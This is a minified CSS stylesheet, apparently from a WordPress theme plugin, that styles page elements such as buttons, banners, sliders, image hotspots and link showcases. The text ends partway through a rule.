.qodef-search-opener-text-close{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000;position:absolute;left:0;top:0;visibility:hidden;opacity:0}.qodef-search-opener .qodef-search-opener-text-close .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.qodef-search-opener .qodef-search-opener-text-close .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-search-opener.qodef-source--icon-pack{font-size:23px}.qodef-search-opener .qodef-m-icon.qodef--open{margin-right:8px;transform:translateY(1px)}.qodef-covers-search--opened .qodef-search-opener .qodef-m-icon.qodef--open{visibility:hidden;opacity:0}.qodef-search-opener .qodef-m-icon.qodef--close{margin-right:6px;transform:translateY(2px) translateX(2px)}.qodef-covers-search--opened .qodef-search-opener .qodef-m-icon.qodef--close{visibility:visible;opacity:1}.qodef-covers-search--opened .qodef-search-opener .qodef-search-opener-text-holder .qodef-search-opener-text{visibility:hidden;opacity:0}.qodef-covers-search--opened .qodef-search-opener .qodef-search-opener-text-holder .qodef-search-opener-text-close{visibility:visible;opacity:1}.qodef-author-pagination--on .qodef-m-pagination-spinner{position:relative;display:inline-block;vertical-align:top;width:32px;height:auto;fill:var(--qode-main-color);stroke:none;visibility:hidden;z-index:-1;animation:qode-rotate 2s infinite linear}.qodef-author-pagination--on.qodef-pagination-type--standard .qodef-grid-inner{opacity:1;transition:opacity .2s ease-out}.qodef-author-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-grid-inner{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-m-pagination-spinner{position:absolute;bottom:10px;left:calc(50% - 16px)}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-m-pagination-spinner{visibility:visible;z-index:1}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-load-more-button{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--infinite-scroll.qodef--loading .qodef-m-pagination-spinner{visibility:visible;z-index:1}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex}.qodef-banner .qodef-m-title{margin:10px 0 4px;text-transform:uppercase;letter-spacing:.1em}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{margin:0;opacity:.5;letter-spacing:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:var(--qode-main-color);margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transition:all .35s ease-out}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:35px}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:10px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{align-items:center;flex-direction:column;justify-content:center;padding:30px}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner .qodef-m-title{margin:9px 0 0;z-index:100}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner .qodef-m-title-image{position:absolute;left:0;right:0;text-align:center;z-index:10}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner img{transition:all .35s cubic-bezier(.4,.2,.6,.8);transform:scale(1.003)}.qodef-banner.qodef-layout--link-overlay:hover .qodef-m-image img{transform:scale(1.03)}.qodef-button.qodef-html--link{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px}.qodef-button.qodef-size--small{padding:20px 33px 20px 35px}.qodef-button.qodef-size--large{padding:24px 41px 24px 43px}.qodef-button.qodef-size--full{width:100%;padding:22px 37px 22px 39px;justify-content:center;text-align:center}.qodef-button.qodef-dark-arrow .qodef-m-text:after{background-image:url(../img/button-arrow-right-black.svg)!important}.qodef-button.qodef-layout--filled.qodef-html--link{color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color)}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-text{position:relative;transition:all .35s ease-out}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.qodef-button.qodef-layout--filled.qodef-html--link:hover{background-color:#e38443}.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-text{transform:translateX(-8px)}.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.qodef-button.qodef-layout--outlined{color:var(--qode-main-color);border:1px solid var(--qode-main-color);background-color:transparent}.qodef-button.qodef-layout--outlined .qodef-m-text{position:relative;transition:all .35s ease-out}.qodef-button.qodef-layout--outlined .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-main.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.qodef-button.qodef-layout--outlined:hover{color:#e38443;border:1px solid #e38443}.qodef-button.qodef-layout--outlined:hover .qodef-m-text{transform:translateX(-8px)}.qodef-button.qodef-layout--outlined:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.qodef-button.qodef-layout--textual{padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden}.qodef-button.qodef-layout--textual:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-button.qodef-layout--textual:hover:after{opacity:1;animation-play-state:running}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:flex;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{flex:0 0 auto}.qodef-countdown .qodef-m-date{display:flex;flex-wrap:wrap;justify-content:center}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-countdown--light .qodef-label{color:#fff}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:inherit;font-size:90px;line-height:1em;color:#000}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:inherit;font-size:75px;line-height:1;color:#000}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:5px 0 0 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.widget.widget_playgrow_core_custom_font{margin-bottom:0!important}.qodef-custom-font{position:relative;margin:0}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-weight:400;color:#000;font-size:36px;line-height:1.33333}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:24px;line-height:1.33333;color:#fff;background-color:#000}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-frame-slider-holder{position:relative;margin-bottom:106px}.qodef-frame-slider-holder .qodef-frame-slider-image{position:absolute;top:0;left:50%;width:70%;transform:translateX(-50%);pointer-events:none;z-index:100}.qodef-frame-slider-holder .qodef-frame-slider-image img{width:100%}.qodef-frame-slider-holder .qodef-m-swiper{overflow:hidden}.qodef-frame-slider-holder .qodef-m-item{height:0;width:0;margin:0 5%;padding-left:50%;padding-top:calc(50% * 563 / 829)}.qodef-frame-slider-holder .qodef-m-item img{position:absolute;top:1px;left:0;width:100%;height:100%;border-top-left-radius:4%;border-top-right-radius:4%;object-fit:cover}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-106px!important}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#000}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1}.qodef-icon-list-item .qodef-e-title a{display:block}.qodef-icon-list-item .qodef-e-title-inner{display:flex;align-items:center}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;margin-right:5px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:15px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_playgrow_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_playgrow_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_playgrow_core_icon_list_item{margin-bottom:0}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-text{margin:8px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-m-icon-wrapper>img{transition:opacity .5s ease-out;opacity:0}.qodef-icon-with-text .qodef-m-icon-wrapper>img.qodef--appeared{opacity:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--before-title.qodef--retina img{max-width:50%}.qodef-icon-with-text.qodef-layout--top.qodef--custom-icon{z-index:100}.qodef-icon-with-text.qodef-layout--top.qodef--custom-icon .qodef-m-icon-wrapper{display:flex}.qodef-icon-with-text.qodef-layout--top.qodef--custom-icon .qodef-m-icon-wrapper img{z-index:100}.qodef-icon-with-text.qodef-layout--top .qodef-m-background-icon{position:absolute;text-align:center;margin:auto;width:auto;display:inline-block;justify-content:center;align-items:center;left:auto;right:auto;z-index:10}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:27px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center .qodef-m-icon-wrapper{justify-content:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right .qodef-m-icon-wrapper{justify-content:flex-end}.qodef-icon-with-text.qodef-layout--top.qodef--retina img{max-width:50%;margin:0 auto}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:var(--qode-main-color);transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#000}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_playgrow_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_playgrow_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_playgrow_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_playgrow_core_icon{margin-bottom:0}.qodef-image-gallery .qodef-image-wrapper{will-change:transform;transition:all .35s cubic-bezier(.4,.2,.6,.8)}.qodef-image-gallery img{will-change:transform;transition:all .35s cubic-bezier(.4,.2,.6,.8)}.qodef-image-gallery.qodef-swiper-container{padding:60px 0}@media only screen and (max-width:1024px){.qodef-image-gallery.qodef-swiper-container{padding:60px 7%}}.qodef-image-gallery.qodef-swiper-container img{box-shadow:0 6px 30px rgba(221,199,178,.27)}.qodef-image-gallery.qodef-swiper-container .qodef-image-wrapper:hover{transform:translateY(-10px)}.qodef-image-gallery:not(.qodef-swiper-container) .qodef-image-wrapper{overflow:hidden}.qodef-image-gallery:not(.qodef-swiper-container) .qodef-image-wrapper img{transform:scale(1.003)}.qodef-image-gallery:not(.qodef-swiper-container) .qodef-image-wrapper:hover img{transform:scale(1.03)}.qodef-image-hotspots{position:relative}.qodef-image-hotspots .qodef-m-items{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-image-hotspots .qodef-e-read-more{position:relative;min-width:116px}.qodef-image-hotspots .qodef-e-item{position:absolute}.qodef-image-hotspots .qodef-e-item.qodef-vertical--top{top:0}.qodef-image-hotspots .qodef-e-item.qodef-vertical--middle{top:50%;transform:translateY(-50%)}.qodef-image-hotspots .qodef-e-item.qodef-vertical--bottom{bottom:0}.qodef-image-hotspots .qodef-e-item.qodef-horizontal--left{left:0}.qodef-image-hotspots .qodef-e-item.qodef-horizontal--center{left:50%;transform:translateX(-50%)}.qodef-image-hotspots .qodef-e-item.qodef-horizontal--right{right:0}.qodef-image-hotspots .qodef-e-item.qodef-vertical--middle.qodef-horizontal--center{transform:translate(-50%,-50%)}.qodef-image-hotspots .qodef-e-item:hover{z-index:5}.qodef-image-hotspots .qodef-e-item:hover .qodef-m-info{pointer-events:auto;opacity:1;transform:translateX(0)}.qodef-image-hotspots .qodef-e-pin{display:inline-flex;align-items:center;justify-content:center;padding-right:12px;cursor:pointer;filter:invert(0);transition:filter .3s ease-out}.qodef-image-hotspots .qodef-e-pin .qodef-e-icon{line-height:0}.qodef-image-hotspots .qodef-e-pin svg{width:1em;height:auto;fill:currentColor;stroke:currentColor}.qodef-image-hotspots .qodef-e-price{font-family:Jost,sans-serif;color:#6e6e6e;font-size:10px;font-weight:400}.qodef-image-hotspots .qodef-e-item-image{margin-bottom:9px}.qodef-image-hotspots .qodef-button{width:100%;border-radius:0!important;font-size:10px;letter-spacing:.1em;font-weight:500;padding:7px 22px;background-color:var(--qode-main-color)!important;color:#fff}.qodef-image-hotspots .qodef-button .qodef-m-text:after{transform:translate(0,-60%)!important}.qodef-image-hotspots .qodef-button:hover .qodef-m-text:after{transform:translate(16px,-60%)!important}.qodef-image-hotspots .qodef-m-info{pointer-events:none;position:absolute;left:35px;bottom:-52px;background-color:#fff;min-width:116px;z-index:1;transition:opacity .3s ease-out,transform .3s ease-out;opacity:0;transform:translateX(30px)}.qodef-image-hotspots .qodef-m-into-top{padding:15px 13px 12px 13px;text-align:center;border:1px solid #f7f3f0;border-bottom:none}.qodef-image-hotspots .qodef-info-position--top .qodef-e-info{bottom:100%;left:50%;transform:translateX(-50%)}.qodef-image-hotspots .qodef-info-position--top .qodef-e-info:after{top:calc(100% - 1px);left:50%;transform:translateX(-50%);border-bottom:transparent;border-left:5px solid transparent;border-right:5px solid transparent;border-top:10px solid;border-top-color:inherit}.qodef-image-hotspots .qodef-info-position--right .qodef-e-info{left:100%;top:50%;transform:translateY(-50%)}.qodef-image-hotspots .qodef-info-position--right .qodef-e-info:after{right:calc(100% - 1px);top:50%;transform:translateY(-50%);border-left:transparent;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:10px solid;border-right-color:inherit}.qodef-image-hotspots .qodef-info-position--bottom .qodef-e-info{top:100%;left:50%;transform:translateX(-50%)}.qodef-image-hotspots .qodef-info-position--bottom .qodef-e-info:after{bottom:calc(100% - 1px);left:50%;transform:translateX(-50%);border-top:transparent;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:10px solid;border-bottom-color:inherit}.qodef-image-hotspots .qodef-info-position--left .qodef-e-info{right:100%;top:50%;transform:translateY(-50%)}.qodef-image-hotspots .qodef-info-position--left .qodef-e-info:after{left:calc(100% - 1px);top:50%;transform:translateY(-50%);border-right:transparent;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:10px solid;border-left-color:inherit}.qodef-image-hotspots .qodef-e-title{margin:0 0 2px;font-size:12px;color:#000}.qodef-image-hotspots .qodef-e-subtitle{white-space:nowrap}@media only screen and (max-width:680px){.qodef-image-hotspots{height:300px}.qodef-image-hotspots .qodef-e-image{height:100%}.qodef-image-hotspots .qodef-e-image img{height:100%;object-fit:cover}}.qodef-image-marquee{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-marquee .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 auto;overflow:hidden}.qodef-image-marquee .qodef-m-content.qodef--mobile{display:none}.qodef-image-marquee .qodef-m-content.qodef--mobile .qodef-m-image{background-size:cover!important}.qodef-image-marquee .qodef-m-image{position:absolute;top:0;left:0;height:100%}.qodef-image-marquee .qodef-m-image.qodef-image--copy{will-change:transform;backface-visibility:hidden;transform:translateX(100%) translateZ(0)}.qodef-image-marquee .qodef-m-image a{position:relative;display:block}@keyframes qode-move-marquee{0%{transform:translateX(0) translateZ(0)}100%{transform:translateX(-100%) translateZ(0)}}@keyframes qode-move-marquee-copy{0%{transform:translateX(100%) translateZ(0)}100%{transform:translateX(0) translateZ(0)}}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;transition:all .3s ease-in-out}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-image img{box-shadow:0 6px 30px 0 rgba(221,199,178,.27)}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-image-with-text .qodef-m-title{margin:31px 0 0;display:inline-block;text-transform:uppercase;letter-spacing:.1em;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;font-weight:500}.qodef-image-with-text .qodef-m-title:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-image-with-text:hover .qodef-m-image{transform:translateY(-10px)}.qodef-image-with-text:hover .qodef-m-title:after{opacity:1;animation-play-state:running}.qodef-info-section.qodef-layout--background-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-info-section.qodef-layout--background-text .qodef-m-info{position:relative;z-index:2}.qodef-info-section.qodef-layout--background-text .qodef-m-title{margin:0 0 18px}.qodef-info-section.qodef-layout--background-text .qodef-m-text{margin:0}.qodef-info-section.qodef-layout--background-text .qodef-button{margin-top:6px}.qodef-info-section.qodef-layout--background-text .qodef-m-background-text{position:absolute;display:inline-block;color:rgba(0,0,0,.1);text-align:center;font-weight:700;font-size:250px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-left .qodef-m-background-text{top:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-right .qodef-m-background-text{top:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-left .qodef-m-background-text{bottom:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-right .qodef-m-background-text{bottom:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--center .qodef-m-background-text{font-size:450px;top:34px;left:0;right:0;text-align:center}.qodef-interactive-link-showcase{position:relative;display:inline-block;width:100%;vertical-align:top;height:100vh;visibility:hidden}@media (min-width:2560px){.qodef-interactive-link-showcase{height:70vh}}.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 32px)}.qodef-interactive-link-showcase .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity 0s .45s}.qodef-interactive-link-showcase .qodef-m-image.qodef--active{opacity:1;z-index:5;transition:opacity .4s cubic-bezier(.215,.61,.355,1)}.qodef-interactive-link-showcase .qodef-m-image img{display:none}.qodef-interactive-link-showcase .qodef-m-items{display:flex;align-items:center;z-index:10}.qodef-interactive-link-showcase .qodef-m-item{position:relative;display:inline-block;vertical-align:top;width:auto;padding:0 6px 5px;margin:13px 0;font-weight:400;font-size:36px;line-height:1.33333;transition:color .2s ease-out,background-color .2s ease-out}.qodef-interactive-link-showcase .qodef-m-item .qodef-e-title{position:relative;display:block;z-index:2}.qodef-interactive-link-showcase.qodef--init{visibility:visible}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#000;background-color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{position:relative;flex-direction:column}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{padding:20px 0;margin:0;color:#000;background-color:transparent}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active .qodef-e-follow-content{display:block}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-title{display:block;z-index:-2}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-content{position:absolute;top:0;left:0;width:auto;display:none}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image{position:relative;display:inline-block;vertical-align:top;width:auto;transform:translate3d(-50%,-50%,0);overflow:hidden;z-index:-1}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image img{position:relative;display:block;width:auto;max-width:60vw}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-title{position:absolute;top:calc(50% + 20px);left:0;display:block;font-weight:400;font-size:36px;line-height:1.33333;white-space:nowrap;color:#fff}.qodef-interactive-link-showcase.qodef-layout--list{padding:0;border-top:1px solid #eae3de;border-bottom:1px solid #eae3de}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--list{height:auto}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{position:relative;display:block;margin-right:auto;width:50%;height:100%;overflow:hidden;background-color:rgba(247,243,240,.4);border-right:1px solid #eae3de}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image{background-size:contain;max-width:520px;right:0;margin:auto;left:0;top:50%;transform:translateY(-50%);opacity:1;-webkit-clip-path:polygon(0 0,0 0,0 100%,0 100%);clip-path:polygon(0 0,0 0,0 100%,0 100%);transition:-webkit-clip-path .5s cubic-bezier(.61,.13,.27,.27);transition:clip-path .5s cubic-bezier(.61,.13,.27,.27);transition:clip-path .5s cubic-bezier(.61,.13,.27,.27),-webkit-clip-path .5s cubic-bezier(.61,.13,.27,.27)}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image.qodef--active{opacity:1;z-index:5;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image.qodef--prev-active{opacity:1;z-index:4;transition-delay:.5s}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{width:100%}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{position:absolute;top:0;right:0;height:100%;width:50%;justify-content:center;flex-direction:column;align-items:flex-start;padding-left:13%;background-position:center;background-repeat:no-repeat;background-size:cover}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{position:relative;width:100%;padding:7%;background:0 0;height:auto}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-e-main-title{font-weight:400;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;color:#000;margin-bottom:50px;order:-1}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item{padding:0;font-weight:400;font-size:24px;line-height:1.33333;overflow:visible;margin:0 0 26px 0}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item .qodef-e-title{position:relative;overflow:hidden;padding-bottom:3px;display:inline-flex}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item .qodef-e-title:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item.qodef--active .qodef-e-title{color:#000;background-color:transparent}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item.qodef--active .qodef-e-title:after{opacity:1;animation-play-state:paused}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item:hover .qodef-e-title{color:#000}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-m-item:hover .qodef-e-title:after{opacity:1;animation-play-state:running}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items .qodef-e-subtitle{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;display:block}.qodef-interactive-link-showcase.qodef-layout--slider .swiper-container{width:100%;height:100%;z-index:10}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images{position:absolute;top:0;left:0;width:100%;height:100%;height:100%;overflow:hidden;z-index:5}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{height:auto;margin:0 5%}.qodef-item-showcase{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;visibility:hidden}.qodef-item-showcase .qodef-m-image{position:relative;flex-shrink:0;margin:0 60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-image img{display:block}.qodef-item-showcase .qodef-m-items{position:relative;display:flex;flex-direction:column;width:100%}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:right}.qodef-item-showcase .qodef-m-items.qodef--right{text-align:left}.qodef-item-showcase .qodef-m-item{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s 